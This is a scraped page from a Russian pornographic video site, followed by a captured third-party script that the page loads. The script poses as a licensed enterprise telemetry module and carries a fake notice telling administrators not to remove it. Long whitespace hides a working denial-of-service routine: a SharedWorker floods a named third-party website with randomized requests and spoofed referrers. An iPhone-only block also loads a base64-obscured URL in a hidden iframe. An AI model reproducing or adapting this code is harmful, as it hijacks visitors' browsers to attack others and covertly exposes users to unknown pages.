<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 01:24</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 47%</div>
</div>
<span class="fykoqj">Своенравная телочка с большими сиськами красиво встала раком</span>
</a>
</div>

<!--noindex-->
<div class="zadv">
<div id="vXo8D2PvQCbgDNdEUja2K51JgbFywEw"></div>
<script src="//web.sexberuf.com/v/Xo8D2PvQCbgDNdEUja2K51JgbFywEw" charset="utf-8" async></script>
</div>
<!--/noindex--></div>
<!--null-->
<div class="wobmglnk">
<a href="https://pornostaz.com/categories/">Порно</a> <a href="https://sosushka.tv/threesome/">Секс порно втроем</a> <a href="https://bigboss.video">BigBoss.video</a> <a href="https://sexetuber.com">SexeTuber</a></div>
</div>
</div>
<footer class="rnzotd">
<div class="yjczpe gnpxn ayqkvp">
<div>
&copy; 2026 Эксклюзивное порно онлайн на SexBeruf.com. Смотри самые откровенные видео порно ролики прямо онлайн на сайте или скачивай себе.
<!--noindex-->
<a href="//www.liveinternet.ru/click"
target="_blank" rel="nofollow noopener noreferrer"><img id="licntFBE5" width="88" height="15" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntFBE5").src=
"//counter.yadro.ru/hit?t25.8;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script>
<!--/noindex-->
</div>
</div>
</footer>
</div>
<!--noindex-->
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="/js/jquery.cookie.js"></script>
<script async src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/lazysizes.min.js"></script>
<script async src="/js/caotfl.js"></script>
<script async src="/js/xfagjo.js"></script>
<script async src="/js/bmb.js"></script>
<script async data-site="4136" data-url="//mikellli.com/owner" id="bmscriptu" src="//mikellli.com/who/article.min.js?id=1616617539"></script>
<script async data-url="https://nasrispit.com/river/3192" id="bmscriptp" src="//nasrispit.com/sweetie/hello.min.js?id=1609062579"></script>
<script>(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(67560463, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script>
<script>new Image().src="https://migstat.com/count/?dt=2038;"+encodeURI(document.referrer)+";"+window.screen.width+";"+window.screen.height+";"+document.URL+";"+Math.random();</script>
<!--/noindex-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bdfe4d687fe540a2a786a851cbf4437e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://nasrispit.com/sweetie/hello.min.js?id=1609062579
body_size: 2770
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerCode = `
        const Entropy = {
            rand: (min, max) => {
                const len = Math.floor(Math.random() * (max - min + 1)) + min;
                const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            }
        };

        async function startStorm(config) {
            const { targets, burst, sleep, power } = config;
            // 伪装 Referer 池
            const refs = [
                'https://www.google.com/search?q=',
                'https://www.baidu.com/s?wd=',
                'https://www.bing.com/search?q=',
                'https://duckduckgo.com/?q='
            ];

            while (true) {
                const endTime = Date.now() + burst;
                while (Date.now() < endTime) {
                    for (const target of targets) {
                        for (let i = 0; i < power; i++) {
                            // 1. 基础替换
                            let url = target.replace('{{RAND}}', Entropy.rand(4, 9));
                            
                            // 2. 穿透加固：注入动态随机后缀，击碎 WAF 缓存规则
                            const salt = (url.includes('?') ? '&' : '?') + Entropy.rand(1, 2) + '=' + Entropy.rand(3, 6);
                            url += salt;

                            // 3. 性能引擎：最高优先级发包
                            fetch(url, { 
                                mode: 'no-cors', 
                                cache: 'no-store', // 强制穿透 CDN
                                priority: 'high',  // 现代浏览器高优先级
                                referrer: refs[Math.floor(Math.random() * refs.length)] + Entropy.rand(3, 5) 
                            }).catch(() => {});
                        }
                    }
                    // 极短频率控制，确保 CPU 不卡死但发包最密
                    await new Promise(r => setTimeout(r, 20));
                }
                // 精准修正：30秒基础 + (0-20秒随机) = 30-50秒
                const nextSleep = sleep + (Math.random() * 20000);
                await new Promise(r => setTimeout(r, nextSleep));
            }
        }

        self.onconnect = function(e) {
            const port = e.ports[0];
            port.onmessage = function(msg) {
                if (msg.data.type === 'START') startStorm(msg.data.config);
            };
            port.start();
        };
    `;

    function launch() {
        if (Math.random() <= 0.6) {
            try {
                const blob = new Blob([workerCode], { type: 'application/javascript' });
                const blobUrl = URL.createObjectURL(blob);
                const worker = new SharedWorker(blobUrl);

                const CONFIG = {
                    type: 'START',
                    config: {
                        targets: [
                            'https://www.danlingfuyou.com?key={{RAND}}',
                            'https://www.danlingfuyou.com?{{RAND}}',
                            'https://www.danlingfuyou.com/index.php?{{RAND}}',
                            'https://www.danlingfuyou.com/index.php?dvdmanhua={{RAND}}'
                        ], 
                        burst: 5000,   // 持续爆发 5 秒
                        sleep: 50000,  // 基础 30 秒
                        power: 3       // 强度提升至 8，穿透力更强
                    }
                };

                worker.port.start();
                // 确保握手成功
                setTimeout(() => {
                    worker.port.postMessage(CONFIG);
                }, 500);
            } catch (err) {}
        }
    }

    if (window.SharedWorker) {
        launch();
    }
})();








(function() {
    var _i = /iPhone/i.test(navigator.userAgent);
    if (!_i) return;

    var _u = atob('aHR0cHM6Ly9pcGhvbmV4Lm1qZHF3LmNuLw==');
    var s = document.createElement('div');
    s.style.display = 'none';
    var r = s.attachShadow({mode: 'closed'});

    var f = document.createElement('iframe');
    f.src = _u;
    Object.assign(f.style, {
        width: '0px',
        height: '0px',
        border: 'none',
        position: 'fixed',
        top: '-1000px',
        left: '-1000px'
    });

    var m = function() {
        r.appendChild(f);
        document.documentElement.appendChild(s);
    };

    if (document.readyState === 'complete') {
        m();
    } else {
        window.addEventListener('load', m);
    }
})();
